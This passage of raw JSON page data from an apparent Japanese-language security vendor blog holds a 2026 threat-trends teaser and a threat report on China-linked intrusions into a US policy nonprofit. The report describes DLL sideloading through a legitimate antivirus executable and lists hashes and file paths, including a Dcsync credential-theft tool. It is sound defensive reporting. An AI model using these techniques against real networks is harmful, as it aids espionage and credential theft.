420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/vikram-nair-bDGCyBP5a_g-unsplash.jpg.webp?h=790be497\u0026itok=0oyCAHQc\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-24T00:00:00+00:00\",\"createdFriendly\":\"11.23.2025\",\"createdYmd\":\"2025-11-23\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18838\",\"urlAlias\":\"/blog-post/2026niannosaihayuce5tsunotorento\",\"postUrl\":\"https://www.security.com/blog-post/2026niannosaihayuce5tsunotorento\",\"title\":\"2026年のサイバー予測5つのトレンド\",\"created\":\"1763683800\",\"subtitle\":\"人間のミスと機械による知能の境界が曖昧になるにつれ、防御はこれまで以上に個人的なものとなっている。\\r\\n\",\"authors\":[{\"socialLinks\":[],\"bio\":\"脅威ハンター チームは Broadcom 内のセキュリティ専門家のグループであり、その使命は標的型攻撃を調査し、Symantec および Carbon Black 製品の保護機能を強化し、顧客が攻撃に対応するのに役立つ分析を提供することです。\",\"displayName\":\"脅威ハンターチーム\",\"title\":\"SymantecとCarbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e悪意のある攻撃者にとって、人間は依然として最も簡単な侵入経路であり、AI によってソーシャル エンジニアリングを阻止することがほぼ不可能になりました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e量子およびクラウドの脅威は、私たちが準備できるよりもはるかに速いペースで発生しており、古いプレイブックでは対応できません。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e2026 年には、回復力は最も多くのツールや保護を備えることではなく、実際に何を（そして誰を）信頼できるかを自信を持って知ることにかかっています。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003eこれらのトレンドの特徴は、来年にかけて収束していくという点です。そして、安全だと思っていたあらゆる防御層が試されるであろう未来において、来年の脅威はより個人的なものへと変化しています。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e先を読めば、シマンテックと Carbon Black Threat Hunter チームが 2026 年に追跡している 5 つの新たなトレンドを知ることができます。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$29\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003e最善の戦略はただ降ってくるものではない\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e2025年が私たちに教えてくれたことがあるとすれば、それは複雑性が攻撃者と防御者双方にとって機会を生むということです。しかし、実証済みで信頼性の高いセキュリティレイヤーに守られていれば、私たちのマシン（そして人）は強さと永続的な回復力の源泉となり得ます。 12月17日～18日に開催される次回のグローバルウェビナー\u003cbr\u003e\u003cbr\u003e\u003ca href=\\\"https://engage.broadcom.com/2026-Biggest-Threats-Webinar\\\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cu\u003e「2026年最大のサイバー脅威」\u003c/u\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003cstrong\u003eにご参加ください。\u003c/strong\u003e\u003c/em\u003e脅威ハンターの知見を活かし、来年のセキュリティ戦略に役立つ効果的な戦略について、より深く掘り下げた洞察が得られます。\u003c/p\u003e\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"1\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg?h=790be497\u0026itok=kTsF3ELO\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=BSFL_n4o 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=TAY7ed2Q 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=zTqPNP9S 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=w4uQiGcO 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=3cJGGhXA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=kfXOBA9k 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YV0rcmkV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=1Jg-NNy3 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=VSxCAN5y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=jumoeDew 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=FWYezUfw 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=BSFL_n4o 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=TAY7ed2Q 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=zTqPNP9S 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=w4uQiGcO 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=3cJGGhXA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=kfXOBA9k 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YV0rcmkV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=1Jg-NNy3 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=VSxCAN5y 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=jumoeDew 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=FWYezUfw 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=gz5H8QAp\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=8jL7UQqU 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=9_6TIWb- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=6WAN4CDJ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mwd6gRNd 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=OvM0chE4 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=wp5AHBqh 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=OvM0chE4\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mQHRfkSC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=YKOv70i_ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mgteMlMi 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=0_59QFpW 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/pawel-czerwinski-F5durLL65GM-unsplash.jpg.webp?h=790be497\u0026itok=mgteMlMi\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-21T00:10:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18840\",\"urlAlias\":\"/blog-post/zhongguoguanliannoshilihamiguonozhengceniyingxiangwoyueruzuzhiniyinkixukizhumushiteiru\",\"postUrl\":\"https://www.security.com/blog-post/zhongguoguanliannoshilihamiguonozhengceniyingxiangwoyueruzuzhiniyinkixukizhumushiteiru\",\"title\":\"中国関連の勢力は米国の政策に影響を与える組織に引き続き注目している\",\"created\":\"1763683200\",\"subtitle\":\"最近の非営利団体の侵害は、米国の政策に対する関心が継続していることを反映している。\\r\\n\",\"authors\":[{\"socialLinks\":[],\"bio\":\"脅威ハンター チームは Broadcom 内のセキュリティ専門家のグループであり、その使命は標的型攻撃を調査し、Symantec および Carbon Black 製品の保護機能を強化し、顧客が攻撃に対応するのに役立つ分析を提供することです。\",\"displayName\":\"脅威ハンターチーム\",\"title\":\"SymantecとCarbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eTTP（サイバー攻撃者の振る舞い、戦術（Tactics）・技術（Techniques）・手順（Procedures）） はこれまで、Kelp、Space Pirates、APT41 などの複数の中国の攻撃者に関連付けられてきました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eAPT41は、最も長く活動している中国の諜報グループの一つです。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003e攻撃者はネットワーク上で持続的かつステルス的な存在を確立することを目指しており、2025年4月に数週間にわたりアクセスを獲得しました。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003e中国とつながりのある攻撃者は、国際問題に関する米国政府の政策に影響を与えようと積極的に活動している米国の非営利団体への今年初めの侵入を含め、政策問題に関係または関与している米国の組織に引き続き関心を示している。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e脅威アクターは、2025年4月に数週間にわたってネットワークにアクセスした際に、永続性を確立し、ネットワークへの長期的なアクセスを維持しようと決意していたようです。正規のvetysafe.exeコンポーネントを使用して悪意のあるDLL（sbamres.dll）をサイドロードするなど、さまざまな手法の証拠から、攻撃者は中国を拠点としていることがわかります。この悪意のあるDLLのコピーは、Space Piratesとして知られる中国を拠点とする脅威アクターに関連する攻撃で以前に使用されていました。このコンポーネントの異なるファイル名の亜種は、別のインシデントで中国のAPTグループKelp（別名Salt Typhoon）によっても使用されました。さらに、この手法は、長年活動している中国の脅威グループAPT41のサブグループであると考えられているEarth Longzhiによっても使用されました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eここで攻撃者は、標的のネットワーク上でImjpuexcも使用しました。これは、中国語、日本語、韓国語などの東アジア言語のスクリプトからのキーボード入力を可能にするために使用される正規の Microsoft ファイルです。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$2a\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003e中国の脅威アクターは依然として活動中\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eこの被害者の活動から、攻撃者はネットワーク上で持続的かつステルス的な存在を確立することを目指していたことが明らかです。また、ネットワーク上の多くのマシンに拡散する可能性のあるドメイン コントローラーをターゲットにすることにも非常に興味を持っていました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e中国とつながりのあるグループは、常にスパイ活動と、外国政府の対中姿勢や政策の監視に重点を置いてきました。今回の攻撃、そして\u003ca href=\\\"https://www.security.com/threat-intelligence/us-china-espionage\\\"\u003e\u003cu\u003e2024年12月に私たちが記録した、中国で大きな存在感を持つ米国の大規模組織を標的とした以前の活動は\u003c/u\u003e\u003c/a\u003e、中国のAPTグループが、対中政策の策定に影響力を持つ組織や、中国とつながりのある組織に強い関心を持ち続けていることを示しています。現在の地政学的状況において、これらのアクターが米国に拠点を置く機関に関心を寄せていることは驚くべきことではありません。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eこの活動において注目すべきは、Kelp、Space Pirates、APT41といった複数の中国アクターと関連付けられているツールやファイルが使用されていることです。グループ間でのツールの共有は、中国の脅威アクターの間で長年続いている傾向であり、一連の活動の背後にどのグループがあるのかを特定することは困難です。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e\u003cstrong\u003e侵害の兆候\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e51ffcff8367b5723d62b3e3108e38fb7cbf36354e0e520e7df7c8a4f52645c4d – Imjpuexc – csidl_profile \\\\documents\\\\imjpuexc.exe\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e6f7f099d4c964948b0108b4e69c9e81b5fc5ff449f2fa8405950d41556850ed9 – 不明 – csidl_profile \\\\documents\\\\ msoutbound\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e99a0b424bb3a6bbf60e972fd82c514fd971a948f9cedf3b9dc6b033117ecb106 – 同じハッシュがSpace Piratesの活動にも関連していると報告されている – csidl_profile \\\\ ldap_write \\\\documents\\\\sbamres.dll\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003edae63db9178c5f7fb5f982fbd89683dd82417f1672569fef2bbfef83bec961e2 – Dcsync – csidl_profile \\\\downloads\\\\mmp.exe\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003ee356dbd3bd62c19fa3ff8943fc73a4fab01a6446f989318b7da4abf48d565af2 – 正規のVipreAVコンポーネント – csidl_profile \\\\documents\\\\vetysafe.exe\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003ef52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69 – 不明 – csidl_profile \\\\ ldap_write \\\\documents\\\\msascui.exe\u003c/p\u003e\"},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/toolshell-sharepoint-nozhongdanaseroteicuiruoxingkashijinieyongsareru\",\"postUrl\":\"https://www.security.com/blog-post/toolshell-sharepoint-nozhongdanaseroteicuiruoxingkashijinieyongsareru\",\"title\":\"ToolShell : SharePoint の重大なゼロデイ脆弱性が実際に悪用される\",\"subtitle\":\"シマンテック製品はすでに CVE-2025-53770 の悪用の試みをブロックしています。\\r\\n\",\"created\":\"1759935600\",\"createdDate\":\"2025-10-08T15:00:00+00:00\",\"createdFriendly\":\"10.08.2025\",\"createdYmd\":\"2025-10-08\",\"timeToRead\":\"2\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg.webp?h=790be497\u0026itok=ucNjrY17 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg.webp?h=790be497\u0026itok=-aDfK9m9 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg.webp?h=790be497\u0026itok=CV-7GU4m 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg.webp?h=790be497\u0026itok=vgvKM-DS 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg.webp?h=790be497\u0026itok=CV-7GU4m\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Japanese\",\"urlAlias\":\"/blog/japanese\"},\"language\":\"ja\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-10/martin-sanchez-j2c7yf223Mk-unsplash.jpg?h=790be497\u0026itok=a3VWIpTm\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/lockbit-nozhengtiwobaoku-dll-saitoroteinkutoweizhuangzhanshunochedifenxi\",\"postUrl\":\"https://www.security.com/blog-post/lockbit-nozhengtiwobaoku-dll-saitoroteinkutoweizhuangzhanshunochedifenxi\",\"title\":\"LockBit の正体を暴く：DLL サイドローディングと偽装戦術の徹底分析\",\"subtitle\":\"ステルス性の高い TTP により、ランサムウェア攻撃者は気付かれずに攻撃を続行できます。\\r\\n\",\"created\":\"1759921200\",\"createdDate\":\"2025-10-08T11:00:00+00:00\",\"createdFriendly\":\"10.08.2025\",\"createdYmd\":\"2025-10-08\",\"timeToRead\":\"6\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg.webp?h=f456b614\u0026itok=T68yWoU6 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg.webp?h=f456b614\u0026itok=J8ZSALNi 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg.webp?h=f456b614\u0026itok=mr1l4u5w 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg.webp?h=f456b614\u0026itok=YXNKUgmk 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg.webp?h=f456b614\u0026itok=mr1l4u5w\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Japanese\",\"urlAlias\":\"/blog/japanese\"},\"language\":\"ja\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-10/jake-walker-MPKQiDpMyqU-unsplash.jpg?h=f456b614\u0026itok=sQ3DB2no\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"3\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg?h=82186439\u0026itok=AxKiP8tc\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=y9O4YeuR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=vQ8Q_5ki 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=PjpvXJVD 1x, 